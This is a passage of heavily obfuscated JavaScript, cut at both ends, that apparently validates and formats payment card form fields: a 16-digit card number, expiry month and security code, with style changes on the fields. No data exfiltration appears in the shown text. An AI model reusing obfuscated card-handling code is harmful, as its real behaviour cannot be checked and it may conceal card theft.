f9=w[Qh('0x24c','4Z4v')][Qh(-0x1b9,'AyJW')]('|'),ff=0x0;while(!![]){switch(f9[ff++]){case'0':z[Qh(0x28f,'sLOL')](q)[Qh('0x35','OC&t')](w[Qh(0x73e,'iHPC')],r);continue;case'1':X[Qh(0x527,'[wFJ')](R)[Qh('0x4c0','%Ljb')](w[Qh('0x295','UJTp')],w);continue;case'2':l[Qh('0xca','ZT23')](u)[Qh(-0x32,'B2xF')](w[Qh('0x72d','j*#G')],O);continue;case'3':a[Qh(0x6f5,'R3%B')](E)[Qh('0x51c','%t$C')](w[Qh(0x1a9,'sLOL')],g);continue;case'4':Z[Qh('0x433','Nfcg')](b)[Qh(0x822,'Jiv]')](w[Qh('0x4de','dWd^')],d);continue;}break;}}else{var J=c[Qh('0x103','Ukka')][Qh(0x1e0,'zV69')]('|'),M=0x0;while(!![]){switch(J[M++]){case'0':L[Qh('0x569','kY[%')](c[Qh(0x6c1,'vOvM')])[0x0][Qh(0x480,'30^^')][Qh(0x17c,'l017')]=c[Qh(0x6b1,'f6bE')];continue;case'1':L[Qh('0x767','dWd^')](c[Qh(-0xe1,')noS')])[0x0][Qh(0x2d6,')dO*')][Qh('0x51b','$&Jm')]=c[Qh(0x7c2,'IOWS')];continue;case'2':var I=c[Qh(-'0x2d','iHPC')];continue;case'3':L[Qh('0x5d1','D6!4')](c[Qh(0x834,'NR%1')])[0x0][Qh(0x2dd,'ONhe')][Qh(0x620,'gSwo')]=c[Qh('0x81c','zV69')];continue;case'4':L[Qh('0x72b','B2xF')](c[Qh('0xb6','vOvM')])[0x0][Qh('0xa','UJTp')][Qh(-0xa3,'f$Po')]=c[Qh('0x350','NR%1')];continue;case'5':L[Qh('0x261','%Ljb')](c[Qh(0x1c5,'D6!4')])[0x0][Qh(-'0x202','0[VF')][Qh(0x54d,'OC&t')]=c[Qh(0x74d,'sLOL')];continue;case'6':L[Qh(0x777,'OJA!')](c[Qh(0x3d6,'IOWS')])[Qh('0x427','9bHO')]=c[Qh(0x25d,'OC&t')](c[Qh('0x4d2','UJTp')],I);continue;}break;}}}else{if(c[Qh(0x4a9,'4J7L')](h[Qh(-0xb8,'rvq(')],0x0)){if(c[Qh('0x463','A)Q7')](c[Qh(0x277,'dWd^')],c[Qh(0x7b8,'B2xF')])){var ff=c[Qh(0x216,'NR%1')][Qh('0x66d','OC&t')]('|'),fj=0x0;while(!![]){switch(ff[fj++]){case'0':if(c[Qh('0x44a','%Ljb')](fK[Qh(0x45e,'UJTp')],0x2))return 0x1;continue;case'1':var fK=K[Qh(0x73d,'Ukka')](c[Qh(0x175,'ZT23')]);continue;case'2':if(c[Qh('0x1ed','A)Q7')](fv,0xc))return 0x2;continue;case'3':var fv=c[Qh(-0xdd,'Nfcg')](v,fK[0x0],0xa);continue;case'4':return null;}break;}}else{var p=c[Qh(0x393,'Nfcg')][Qh(0x5bc,'B2xF')]('|'),x=0x0;while(!![]){switch(p[x++]){case'0':L[Qh(-'0x78','$&Jm')](c[Qh(-0x1da,'AyJW')])[Qh(-0x4e,'Jiv]')]=c[Qh(-0x1a0,'OC&t')](c[Qh(0x759,'tMWi')],I);continue;case'1':L[Qh(-0x13e,'&B23')](c[Qh(0xf3,'l017')])[0x0][Qh(0x20b,')CrU')][Qh(0x6a1,'f6bE')]=c[Qh(-0xca,'dWd^')];continue;case'2':L[Qh(0x723,'9bHO')](c[Qh('0x2ed','Nfcg')])[0x0][Qh(0x5d6,'IOWS')][Qh('0x121','Jiv]')]=c[Qh(0x536,'kY[%')];continue;case'3':L[Qh(0x7c4,'@2(^')](c[Qh(-0x15f,'B2xF')])[0x0][Qh('0x7fe','AyJW')][Qh(-0x220,'kY[%')]=c[Qh(-'0x20e','D6!4')];continue;case'4':var I='';continue;case'5':L[Qh(0x36e,'0[VF')](c[Qh(0x59,'AmHI')])[0x0][Qh('0x237','l017')][Qh('0x397','iHPC')]=c[Qh('0x74d','sLOL')];continue;case'6':L[Qh('0x12f','ZT23')](c[Qh('0x234','D6!4')])[0x0][Qh(-'0x221','&B23')][Qh(0x121,'Jiv]')]=c[Qh(-0xc6,'ONhe')];continue;}break;}}}}}}}else{var fj=w[Qh('0x198','R3%B')][Qh(-'0x116','kY[%')]('|'),fK=0x0;while(!![]){switch(fj[fK++]){case'0':o[Qh(0x218,'AyJW')](w[Qh('0xbb','R3%B')])[0x0][Qh(0x66c,'sLOL')][Qh(0x6e6,')noS')]=w[Qh(0x411,'l017')];continue;case'1':c[Qh(0x614,'j*#G')](w[Qh(0x833,'j*#G')])[0x0][Qh(-0x1b2,'D6!4')][Qh('0x17c','l017')]=w[Qh('0x62b','4J7L')];continue;case'2':var fv=w[Qh('0x50','@2(^')];continue;case'3':k[Qh(-0x62,'Y(p(')](w[Qh(-'0x66','30^^')])[0x0][Qh('0x514','zV69')][Qh(-'0xa3','f$Po')]=w[Qh('0x815','A)Q7')];continue;case'4':S[Qh('0xe6','4Z4v')](w[Qh(0x10a,'&B23')])[0x0][Qh(0x2d6,')dO*')][Qh(0x6fc,'9bHO')]=w[Qh(-0x12d,'IOWS')];continue;case'5':G[Qh('0x11b','Y(p(')](w[Qh(-'0x67','4J7L')])[Qh('0x60d','NR%1')]=w[Qh(0x51e,'4Z4v')](w[Qh(-'0x14c',')dO*')],fv);continue;case'6':C[Qh('0x791','f6bE')](w[Qh(0xbe,'iHPC')])[0x0][Qh(-0x202,'0[VF')][Qh('0x1b3','0[VF')]=w[Qh('0x3bb','ZT23')];continue;}break;}}}}else K=v[Qh('0x7f7','W4(a')];}function d(R){function m6(f,j){return jh(f,j-0x244);}var w={'xgWqU':function(J,M){function m4(f,j){return jv(j- -0x33e,f);}return c[m4('9bHO',-'0x158')](J,M);},'bQAWm':function(J,M){function m5(f,j){return jv(j- -0x307,f);}return c[m5('4Z4v','0x320')](J,M);},'qrfCF':c[m6('Nfcg','0x4dd')],'FeiQB':c[m6('Jiv]',0x8df)],'eEPwz':c[m6(')CrU',0x89b)],'bncQr':c[m6('0[VF',0x465)],'HbgrJ':c[m6('W4(a',0x5c5)],'mCpxY':c[m6('j*#G','0x9dd')],'SpFso':c[m6('$&Jm',0xae4)],'EPssw':function(J,M){function m7(f,j){return m6(f,j- -0x348);}return c[m7(')noS',0x98)](J,M);},'HijTS':c[m6('AyJW',0xc04)],'zqvzn':c[m6('30^^','0x460')],'NnYaA':c[m6('OJA!',0x296)],'AUIOY':c[m6('[wFJ',0x826)],'xoqSA':function(J,M){function m8(f,j){return m6(f,j-'0x100');}return c[m8('%Ljb',0x4ee)](J,M);},'uuPZJ':c[m6('A)Q7','0x668')],'vgNTa':function(J,M){function m9(f,j){return m6(f,j-'0x2bd');}return c[m9('gSwo',0xa46)](J,M);}};if(c[m6('0[VF',0xb8b)](c[m6('ZT23','0xa5e')],c[m6('NR%1','0x77b')])){var W=R[m6('UJTp',0x563)],h=W[m6('B2xF','0x663')][m6('[wFJ',0x2d8)](/[\s-]/g,''),H='',U='';if(c[m6('zV69',0x4dc)](W['id'],c[m6('ONhe','0x4ef')])){if(c[m6('rFnc','0x2c2')](c[m6('f$Po',0x3a0)],c[m6('D6!4',0x369)]))K=v[c[m6(')CrU',0x25c)]];else{if(c[m6('vOvM',0x6f7)](l,c[m6('4Z4v','0xa7c')])&&c[m6('W4(a',0x2d0)](h[m6('W4(a','0xbe1')],0x10)){if(c[m6('B2xF',0x966)](c[m6('ONhe','0x353')],c[m6(')CrU',0x2a8)])){var p=c[m6('ZT23',0x9f3)][m6('l017',0x8a4)]('|'),x=0x0;while(!![]){switch(p[x++]){case'0':S[m6('yGrg','0x754')](c[m6('ONhe','0xad6')])[0x0][m6(')noS',0x46a)][m6('dWd^',0x1f9)]=c[m6('N#Ky','0x481')];continue;case'1':k[m6('N#Ky',0x311)](c[m6('9bHO',0x1cd)])[0x0][m6('9bHO','0x5ba')][m6('W4(a','0x54f')]=c[m6('AmHI','0x709')];continue;case'2':o[m6('30^^',0xb90)](c[m6('x*hV',0xae8)])[0x0][m6('N#Ky',0xc29)][m6('dWd^','0x1f9')]=c[m6('UJTp','0x464')];continue;case'3':var N=c[m6('x*hV','0x8a9')];continue;case'4':C[m6('zV69',0x758)](c[m6('Y(p(',0x6b8)])[0x0][m6('4Z4v','0x5f3')][m6(')CrU','0x93e')]=c[m6('@2(^','0xaf2')];continue;case'5':c[m6(')CrU','0xb02')](c[m6(')dO*',0x9cb)])[0x0][m6(')CrU',0x603)][m6('@2(^','0x6cd')]=c[m6('vOvM',0x3ff)];continue;case'6':G[m6('kY[%',0x60d)](c[m6('zV69','0x95a')])[m6('%Ljb','0x7ba')]=c[m6('yGrg','0x636')](c[m6('9bHO',0xb8d)],N);continue;}break;}}else{var I=c[m6('A)Q7',0x568)][m6('Y(p(',0x7ea)]('|'),A=0x0;while(!![]){switch(I[A++]){case'0':L[m6('@2(^',0xbbc)](c[m6('vOvM',0x405)])[0x0][m6('B2xF','0x454')][m6('Ukka',0x1c9)]=c[m6('l017','0xb83')];continue;case'1':L[m6('f6bE',0xb89)](c[m6('zV69',0x2f3)])[0x0][m6('D6!4',0x246)][m6('0[VF','0x5ab')]=c[m6('$&Jm',0x7df)];continue;case'2':U=c[m6('sLOL','0x763')];continue;case'3':L[m6('N#Ky','0x311')](c[m6('30^^',0xa43)])[0x0][m6('B2xF','0x454')][m6('Ukka','0x1c9')]=c[m6('vOvM','0x3ff')];continue;case'4':L[m6('&B23',0x2ba)](c[m6('f6bE','0x99c')])[0x0][m6('30^^',0x878)][m6('N#Ky','0xc0a')]=c[m6('Nfcg',0x3e2)];continue;case'5':L[m6('yGrg',0x754)](c[m6('kY[%',0xbe6)])[0x0][m6('l017','0x62f')][m6('Nfcg','0x886')]=c[m6('[wFJ',0xa6e)];continue;}break;}}}else{if(c[m6('0[VF',0x93d)](c[m6('[wFJ','0x443')],c[m6('ZT23',0x5a8)]))K=v[c[m6('Y(p(','0xa62')]];else{var V=c[m6('sLOL',0x447)][m6('%Ljb',0x970)]('|'),P=0x0;while(!![]){switch(V[P++]){case'0':L[m6('R3%B','0x83b')](c[m6('IOWS','0xb48')])[0x0][m6('&B23','0x1d7')][m6('Nfcg',0x886)]=c[m6('30^^',0x558)];continue;case'1':U='';continue;case'2':L[m6('30^^',0xb90)](c[m6('OJA!','0xbf1')])[0x0][m6('AyJW','0xbf6')][m6('[wFJ','0x365')]=c[m6('R3%B','0x8c0')];continue;case'3':L[m6('30^^','0xb90')](c[m6('$&Jm','0x860')])[0x0][m6('Jiv]','0x735')][m6('4J7L','0x3a1')]=c[m6('%Ljb',0x64b)];continue;case'4':L[m6('D6!4','0x9c9')](c[m6('[wFJ',0x20d)])[0x0][m6('x*hV','0x602')][m6('$&Jm',0x913)]=c[m6('j*#G','0x4d9')];continue;case'5':L[m6('ONhe','0x86f')](c[m6('IOWS','0x312')])[0x0][m6('ONhe',0x6d5)][m6('A)Q7',0x9d2)]=c[m6('B2xF','0x98f')];continue;}break;}}}L[m6('Ukka','0x41e')](c[m6('@2(^',0x360)])[m6('iHPC',0x802)]=c[m6('30^^','0x55b')](c[m6('f6bE',0x1ef)],U);}}else{if(c[m6('CMLI','0x987')](W['id'],c[m6('IOWS',0x5ff)])){if(c[m6('&B23','0xa3b')](c[m6('[wFJ',0x764)],c[m6('[wFJ',0x764)])){var Y=c[m6('%Ljb','0x72a')](X,W[m6('B2xF','0x663')]);if(c[m6('j*#G','0x87d')](Y,0x1)||c[m6('AyJW','0x2e6')](Y,0x2)){if(c[m6('OC&t','0x9f8')](c[m6('ONhe','0xb94')],c[m6('4Z4v',0x6c0)]))K=v[c[m6('4Z4v','0xb86')]];else{var T=c[m6('N#Ky','0xb69')][m6('[wFJ',0x2ea)]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':U=c[m6('A)Q7',0x8bf)];continue;case'1':L[m6('Nfcg',0x989)](c[m6('dWd^','0xb7d')])[0x0][m6(')noS',0x46a)][m6('R3%B',0xb1d)]=c[m6('%t$C','0xa6d')];continue;case'2':L[m6('yGrg',0x754)](c[m6(')dO*','0xb34')])[0x0][m6('R3%B',0x569)][m6('x*hV','0x90a')]=c[m6('Nfcg',0x3e2)];continue;case'3':L[m6('%t$C',0xb08)](c[m6('x*hV',0xb3b)])[0x0][m6('Jiv]','0x735')][m6('OC&t','0x945')]=c[m6('0[VF','0x776')];continue;case'4':L[m6('Y(p(',0x396)](c[m6('rvq(',0x867)])[0x0][m6('ZT23','0x697')][m6('rvq(',0x615)]=c[m6('D6!4','0x65e')];continue;case'5':L[m6('f$Po','0xa97')](c[m6('AyJW',0x6a0)])[0x0][m6(')dO*',0x6ce)][m6('4Z4v','0xa25')]=c[m6('@2(^',0xaf2)];continue;}break;}}}else{if(c[m6('AyJW',0x224)](c[m6(')noS','0xb15')],c[m6('Nfcg',0x872)])){var s=c[m6('CMLI',0x21c)][m6('NR%1',0xc34)]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':L[m6('vOvM',0xb3f)](c[m6('@2(^','0xbd3')])[0x0][m6('Jiv]',0x735)][m6(')noS','0xade')]=c[m6('B2xF','0x98f')];continue;case'1':L[m6('NR%1',0x781)](c[m6('OC&t','0x282')])[0x0][m6('OC&t',0xa27)][m6('f6bE',0xa99)]=c[m6('sLOL','0xb45')];continue;case'2':L[m6('N#Ky',0x311)](c[m6('4J7L','0x5a3')])[0x0][m6('0[VF','0x1f6')][m6('zV69',0x628)]=c[m6('rvq(',0x7d3)];continue;case'3':U='';continue;case'4':L[m6('Nfcg','0x989')](c[m6('x*hV','0xad1')])[0x0][m6('A)Q7',0x97e)][m6('Ukka',0x1c9)]=c[m6('OC&t',0x263)];continue;case'5':L[m6('D6!4','0x9c9')](c[m6('rvq(',0x98c)])[0x0][m6('j*#G','0xa1d')][m6('W4(a','0x54f')]=c[m6('&B23','0x85c')];continue;}break;}}else{var n=c[m6('x*hV','0x1da')][m6(')noS','0x786')]('|'),f0=0x0;while(!![]){switch(n[f0++]){case'0':k[m6('ZT23',0x527)](c[m6('f$Po',0x733)])[0x0][m6('W4(a','0x264')][m6('%Ljb','0x4a7')]=c[m6('@2(^','0xaf2')];continue;case'1':C[m6('sLOL',0xa48)](c[m6('rFnc',0x9c2)])[0x0][m6('4J7L',0x9d1)][m6('UJTp','0x93b')]=c[m6('&B23',0x85c)];continue;case'2':S[m6('x*hV','0x3a6')](c[m6('iHPC',0x9e1)])[0x0][m6('W4(a','0x264')][m6('sLOL',0x1f1)]=c[m6('zV69',0xc14)];continue;case'3':G[m6('zV69','0xbe8')](c[m6('IOWS',0x274)])[m6('ONhe','0x3ae')]=c[m6('AyJW','0x59d')](c[m6('$&Jm',0x652)],f1);continue;case'4':o[m6('kY[%','0x961')](c[m6('AyJW','0x211')])[0x0][m6('4Z4v','0x5f3')][m6('Y(p(',0xa7d)]=c[m6('OC&t',0x263)];continue;case'5':c[m6('x*hV','0x3a6')](c[m6('j*#G','0x8e3')])[0x0][m6('tMWi',0x979)][m6('f$Po',0x355)]=c[m6('tMWi',0x53a)];continue;case'6':var f1=c[m6('iHPC','0x3cb')];continue;}break;}}}L[m6('&B23','0xa70')](c[m6('%t$C','0x3cf')])[m6('ONhe',0x3ae)]=c[m6('OC&t','0x95e')](c[m6('NR%1','0x40e')],U);}else K[m6('30^^','0x718')][m6('vOvM',0xaf5)]=c[m6('ONhe','0x3ba')](v,c[m6('B2xF',0x5be)]);}else{if(c[m6('Nfcg',0x2d7)](W['id'],c[m6('W4(a','0x2e5')])){if(c[m6('dWd^',0x488)](c[m6('Ukka',0x3f1)],c[m6('rFnc',0x98e)])){var D=c[m6('&B23','0x968')][m6('ZT23',0x3ec)]('|'),B=0x0;while(!![]){switch(D[B++]){case'0':L[m6('zV69','0x758')](c[m6('NR%1',0x721)])[0x0][m6('0[VF',0x1f6)][m6('$&Jm','0x913')]=c[m6('gSwo',0x91e)];continue;case'1':L[m6('R3%B',0x83b)](c[m6('l017','0x4eb')])[0x0][m6('tMWi','0x979')][m6('l017','0x574')]=c[m6('dWd^','0x32e')];continue;case'2':L[m6('%Ljb','0x3ac')](c[m6('ONhe',0x327)])[m6('kY[%',0x5f9)]=c[m6('ZT23','0xb95')](c[m6('R3%B','0x478')],U);continue;case'3':L[m6(')dO*',0xad4)](c[m6('A)Q7','0x75c')])[0x0][m6('j*#G','0xa1d')][m6('CMLI',0x290)]=c[m6('kY[%',0x92e)];continue;case'4':L[m6('R3%B','0x83b')](c[m6('AmHI','0x451')])[0x0][m6('Nfcg','0x469')][m6('IOWS','0x59c')]=c[m6('tMWi',0x755)];continue;case'5':L[m6('OJA!',0x698)](c[m6('rFnc',0x9c2)])[0x0][m6('OJA!',0xaad)][m6(')dO*','0x292')]=c[m6('%t$C','0xa6d')];continue;}break;}}else K=v[m6('Y(p(',0x276)];}}}}else{if(w[m6('iHPC',0x420)](l[m6('yGrg','0x49a')],0x1)&&w[m6('[wFJ','0xa5a')](u[m6('9bHO',0x6b3)],0x3)){var f2=w[m6('dWd^','0xa04')][m6('D6!4',0x1c8)]('|'),f3=0x0;while(!![]){switch(f2[f3++]){case'0':U[m6('OJA!',0x698)](w[m6('f6bE',0x1d6)])[0x0][m6('@2(^',0x6ac)][m6('%t$C',0x3ad)]=w[m6('NR%1',0x314)];continue;case'1':W[m6('@2(^','0xbbc')](w[m6('kY[%','0x848')])[0x0][m6('dWd^','0xaff')][m6(')dO*','0x292')]=w[m6('OJA!',0xb77)];continue;case'2':I[m6('l017',0x838)](w[m6(')CrU','0x7c4')])[0x0][m6(')CrU','0x603')][m6('ONhe',0x74c)]=w[m6('yGrg',0xadd)];continue;case'3':E[m6('Y(p(','0x513')](w[m6('A)Q7',0x247)])[m6(')dO*',0xb82)]=w[m6('$&Jm','0xad7')](w[m6('%t$C',0x64a)],f4);continue;case'4':h[m6('yGrg','0x754')](w[m6('zV69',0x287)])[0x0][m6('Ukka',0x7f8)][m6('AmHI','0x86a')]=w[m6('gSwo','0x492')];continue;case'5':var f4=w[m6('D6!4',0x6c9)];continue;case'6':H[m6('@2(^',0xbbc)](w[m6('f$Po','0x730')])[0x0][m6('4J7L','0x9d1')][m6('f$Po',0x355)]=w[m6('D6!4',0x65f)];continue;}break;}}else{if(w[m6(')CrU',0x47a)](r[m6('N#Ky',0x46c)],0x0)){var f5=w[m6('AyJW',0xb9c)][m6('Nfcg','0x869')]('|'),f6=0x0;while(!![]){switch(f5[f6++]){case'0':P[m6('f6bE','0xb89')](w[m6('Jiv]',0x627)])[0x0][m6('rFnc',0x89f)][m6('Jiv]',0x519)]=w[m6('yGrg',0x950)];continue;case'1':Y[m6('gSwo','0x8d5')](w[m6('%t$C','0x4f5')])[0x0][m6('gSwo','0x9a5')][m6('zV69',0x628)]=w[m6('vOvM','0xaac')];continue;case'2':A[m6('W4(a','0xa9e')](w[m6('f6bE',0x5f2)])[m6('sLOL',0x546)]=w[m6('4J7L',0x71f)](w[m6('OC&t','0x63a')],f4);continue;case'3':T[m6('D6!4','0x9c9')](w[m6('f$Po','0xa34')])[0x0][m6('gSwo','0x9a5')][m6('j*#G',0x715)]=w[m6('NR%1','0x314')];continue;case'4':y[m6('R3%B',0x83b)](w[m6('%Ljb',0x8e4)])[0x0][m6('f6bE','0x86c')][m6(')CrU','0x93e')]=w[m6('D6!4','0x65f')];continue;case'5':var f4='';continue;case'6':V[m6('AmHI',0x48c)](w[m6('dWd^',0x2d1)])[0x0][m6('tMWi',0x979)][m6('f6bE','0xa99')]=w[m6('[wFJ',0x9f9)];continue;}break;}}}}}function X(R){function mf(f,j){return jh(f,j-0x435);}var w={'bueKq':c[mf('Y(p(',0x45b)],'ZsqlE':function(I,A){function mj(f,j){return mf(j,f- -0x48c);}return c[mj('0x8b9','UJTp')](I,A);},'OAVXe':c[mf('B2xF','0x9dc')],'SCTAY':c[mf('CMLI','0x85c')],'ETKoj':c[mf(')noS','0x508')],'IoeIr':c[mf('dWd^',0x51f)],'tBrNY':c[mf('CMLI',0x408)],'ZeLit':function(I,A){function mK(f,j){return mf(j,f- -'0x3c8');}return c[mK(0x2ce,'Ukka')](I,A);},'KKEnm':c[mf('rvq(','0xc7f')],'WMbid':c[mf('$&Jm',0x57a)],'QDJcj':c[mf('dWd^',0x7ee)],'OlEYX':c[mf('Y(p(','0x6ad')],'AiQbO':c[mf('rvq(','0xb7d')],'YwRuR':c[mf('$&Jm',0xd8b)],'hCqmA':c[mf('%t$C','0x4e5')],'ayITN':c[mf('CMLI','0xdf9')],'ETxUn':function(I,A){function mv(f,j){return mf(j,f- -'0x1bb');}return c[mv('0x336','$&Jm')](I,A);},'xeGqQ':c[mf('4Z4v','0x418')],'lCGWv':c[mf('R3%B','0x9c5')],'kRrwI':c[mf('ONhe',0x518)],'OuLzt':function(I,A){function mQ(f,j){return mf(f,j-0xe8);}return c[mQ('4J7L',0xc98)](I,A);},'GZdlI':c[mf('f$Po','0x6f4')],'dXhEU':function(I,A){function mm(f,j){return mf(f,j-'0x14c');}return c[mm('IOWS',0x818)](I,A);},'bbSRK':c[mf('ONhe','0xc86')],'jyeoY':function(I,A){function mG(f,j){return mf(j,f-0x8e);}return c[mG(0xe88,'gSwo')](I,A);}};if(c[mf('AmHI','0x76c')](c[mf('Y(p(',0x712)],c[mf('R3%B',0xb62)])){if(c[mf('$&Jm',0x4eb)](R[mf('R3%B','0x674')],0x5)){if(c[mf('f$Po','0x4a2')](c[mf('W4(a','0x654')],c[mf('B2xF','0xc10')]))K=v[w[mf('f6bE',0x98c)]];else return null;}else{if(c[mf('IOWS',0x848)](R[mf('ONhe','0xadc')],0x5)){if(c[mf('R3%B',0x745)](c[mf('tMWi','0x5d8')],c[mf('kY[%',0x50d)])){if(w[mf('kY[%',0x932)](z[mf('&B23','0x933')],0x0)){var V=w[mf('tMWi','0xdfd')][mf('dWd^',0x5b8)]('|'),P=0x0;while(!![]){switch(V[P++]){case'0':var Y=w[mf(')dO*','0x776')];continue;case'1':J[mf('j*#G','0xbfd')](w[mf('4Z4v','0x506')])[0x0][mf('Y(p(',0x68c)][mf('0[VF',0x79c)]=w[mf('x*hV','0x90e')];continue;case'2':s[mf('%t$C',0xd78)](w[mf('B2xF',0xd5b)])[mf('AyJW','0xccb')]=w[mf('l017','0xa88')](w[mf('$&Jm','0x7cd')],Y);continue;case'3':D[mf('j*#G','0xbfd')](w[mf('zV69','0x81c')])[0x0][mf('tMWi',0xb6a)][mf('D6!4',0x6db)]=w[mf('CMLI',0x4c6)];continue;case'4':F[mf('kY[%',0xb52)](w[mf('0[VF',0xe13)])[0x0][mf('OC&t',0xc18)][mf('ZT23','0x462')]=w[mf('tMWi','0x6e1')];continue;case'5':M[mf('dWd^','0xd50')](w[mf('4J7L',0x7cb)])[0x0][mf(')noS',0x65b)][mf('rFnc','0x525')]=w[mf('R3%B',0xa6b)];continue;case'6':B[mf('NR%1',0x972)](w[mf('ONhe','0x7f2')])[0x0][mf('ONhe','0x8c6')][mf('0[VF','0x79c')]=w[mf('%t$C',0xc97)];continue;}break;}}if(w[mf('N#Ky','0x45e')](R[mf('A)Q7',0x808)],0x0)){var T=w[mf('B2xF','0xbcd')][mf('Jiv]','0x65c')]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':f0[mf('B2xF',0xd14)](w[mf('Jiv]','0x996')])[0x0][mf('Jiv]','0x926')][mf('yGrg',0x79d)]=w[mf('OJA!',0x99b)];continue;case'1':var Y=w[mf('Jiv]',0xdda)];continue;case'2':p[mf('rvq(',0x43c)](w[mf('Ukka','0x726')])[mf('rFnc','0xbed')]=w[mf('x*hV',0xc6a)](w[mf('OC&t',0x88a)],Y);continue;case'3':x[mf('rFnc',0x6ea)](w[mf(')CrU',0x488)])[0x0][mf('l017',0x820)][mf('AmHI','0xa5b')]=w[mf('@2(^',0x40b)];continue;case'4':N[mf(')CrU','0xcf3')](w[mf('N#Ky',0x8f2)])[0x0][mf('9bHO',0x7ab)][mf('NR%1',0xb1c)]=w[mf('Y(p(',0xaf1)];continue;case'5':f1[mf('OJA!',0x889)](w[mf('rvq(','0xc9b')])[0x0][mf('f6bE','0xa5d')][mf('%t$C','0x59e')]=w[mf('sLOL','0x6b2')];continue;case'6':n[mf('vOvM','0xd30')](w[mf('Jiv]',0xc66)])[0x0][mf('AmHI','0x677')][mf('%Ljb',0x698)]=w[mf('rvq(','0xd2a')];continue;}break;}}if(w[mf('yGrg','0xd1a')](I[mf('R3%B',0x674)],0x0)){var s=w[mf('IOWS',0xb35)][mf('30^^','0x8aa')]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':f4[mf('%t$C','0xcf9')](w[mf('AyJW','0xb73')])[0x0][mf('Ukka',0x9e9)][mf('x*hV','0xafb')]=w[mf('%t$C',0xc97)];continue;case'1':f7[mf('iHPC','0x5a8')](w[mf('R3%B','0x559')])[0x0][mf('IOWS','0xbbf')][mf(')CrU',0xb2f)]=w[mf('Nfcg','0x445')];continue;case'2':f5[mf('A)Q7',0x87c)](w[mf('@2(^','0xab2')])[0x0][mf('ZT23',0x888)][mf('x*hV','0xafb')]=w[mf('4J7L',0xa7b)];continue;case'3':var Y=w[mf('9bHO',0xaa1)];continue;case'4':f6[mf('f$Po','0xc88')](w[mf('%t$C',0x9e2)])[0x0][mf('sLOL','0xc55')][mf('dWd^','0x3ea')]=w[mf('gSwo',0xcae)];continue;case'5':f2[mf('UJTp','0x5f5')](w[mf('yGrg','0x74b')])[mf(')CrU',0x94b)]=w[mf('l017',0x869)](w[mf('A)Q7','0xcf5')],Y);continue;case'6':f3[mf('%Ljb','0x84a')](w[mf('$&Jm',0x9c7)])[0x0][mf('sLOL','0xc55')][mf('Ukka','0x3ba')]=w[mf('rFnc',0x5fe)];continue;}break;}}}else{var W=R[mf('9bHO','0xb0a')](c[mf('x*hV',0x6b9)]);if(c[mf('W4(a',0x865)](W[mf('AmHI','0xa12')],0x2)){if(c[mf('f6bE','0x4fe')](c[mf('sLOL','0xb9b')],c[mf('f$Po',0x96d)])){if(c[mf('CMLI',0xcb7)](l[mf('j*#G',0x485)],0x1)&&c[mf('9bHO',0x992)](u[mf('gSwo',0xb16)],0xe)){var P=c[mf('j*#G',0x412)][mf('AyJW','0x430')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':I[mf('zV69','0x949')](c[mf('zV69',0xc59)])[0x0][mf('R3%B',0x75a)][mf('Jiv]',0x70a)]=c[mf('zV69','0xe05')];continue;case'1':H[mf('&B23','0x4ab')](c[mf('4Z4v','0x6ba')])[0x0][mf('f6bE','0xa5d')][mf('kY[%',0x3c9)]=c[mf('Jiv]',0x9fd)];continue;case'2':h[mf('tMWi','0xc1a')](c[mf('iHPC',0x444)])[0x0][mf('A)Q7',0xb6f)][mf('sLOL',0x3e2)]=c[mf('AyJW',0x7f6)];continue;case'3':W[mf(')noS',0xc85)](c[mf('vOvM',0x4af)])[0x0][mf('Y(p(','0x68c')][mf('IOWS','0x78d')]=c[mf('CMLI',0x5d5)];continue;case'4':U[mf('Y(p(',0x587)](c[mf(')dO*','0x4e0')])[0x0][mf('Nfcg',0x65a)][mf('OJA!','0xab7')]=c[mf('ZT23',0x3b5)];continue;case'5':E[mf('4J7L','0xca1')](c[mf('j*#G','0xbf2')])[mf('gSwo',0x51e)]=c[mf('R3%B','0x70e')](c[mf('D6!4','0x92c')],T);continue;case'6':var T=c[mf('gSwo','0x48f')];continue;}break;}}else{if(c[mf('30^^',0x6a6)](r[mf('kY[%',0x89a)],0x0)){var y=c[mf('kY[%','0xc58')][mf('yGrg',0xa37)]('|'),F=0x0;while(!![]){switch(y[F++]){case'0':T[mf('OJA!','0x889')](c[mf('l017',0xde8)])[0x0][mf(')dO*','0x8bf')][mf('AmHI','0xa5b')]=c[mf('rFnc','0xaf4')];continue;case'1':V[mf('Y(p(',0x587)](c[mf('gSwo',0xcba)])[0x0][mf('sLOL',0xc55)][mf('kY[%',0x3c9)]=c[mf('@2(^','0xce3')];continue;case'2':y[mf('j*#G','0xbfd')](c[mf('A)Q7',0xcfe)])[0x0][mf('%t$C',0x650)][mf('OJA!','0xab7')]=c[mf('UJTp','0x655')];continue;case'3':var T='';continue;case'4':P[mf('Jiv]',0xdae)](c[mf('30^^',0x651)])[0x0][mf('dWd^','0xcf0')][mf('&B23','0x72f')]=c[mf('sLOL',0xd36)];continue;case'5':Y[mf('tMWi','0xc1a')](c[mf('W4(a',0x5f2)])[0x0][mf('$&Jm','0xa3b')][mf(')noS','0xccf')]=c[mf('OJA!','0x90a')];continue;case'6':A[mf('rFnc','0x9da')](c[mf('OJA!','0xc62')])[mf('Ukka','0x8ab')]=c[mf('@2(^','0x6ff')](c[mf('4J7L',0x833)],T);continue;}break;}}}}else return 0x1;}var h=c[mf('l017','0xc27')](parseInt,W[0x0],0xa);if(c[mf('OC&t','0x602')](h,0xc)){if(c[mf(')CrU',0x8ed)](c[mf('B2xF',0x7a9)],c[mf('30^^','0xbb1')]))return 0x2;else K=v[mf('CMLI',0x3de)];}return null;}}else{if(c[mf('x*hV','0x43b')](R[mf('ZT23','0x5cc')],0x6)){if(c[mf('W4(a',0xa44)](c[mf('zV69',0xc3f)],c[mf('B2xF',0x7d9)])){var T={'qZWXs':function(s,F){function mk(f,j){return mf(j,f- -0x56b);}return w[mk(0x740,'N#Ky')](s,F);},'twkhN':function(s,F){function mc(f,j){return mf(j,f- -'0xf5');}return w[mc('0x335','f$Po')](s,F);}};Q[mf('yGrg','0x4ef')]=0x10,m[mf('Ukka',0xbc7)]=0x3,G=k[mf('dWd^',0x76e)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(y,s,F,D){function mC(f,j){return mf(f,j-0xa7);}return 